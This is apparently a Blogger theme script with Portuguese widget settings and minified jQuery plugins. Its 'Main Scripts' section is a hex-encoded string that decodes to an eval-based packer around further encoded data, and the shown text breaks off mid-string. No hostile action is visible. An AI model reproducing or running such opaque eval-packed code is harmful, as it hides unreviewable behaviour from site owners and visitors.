var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c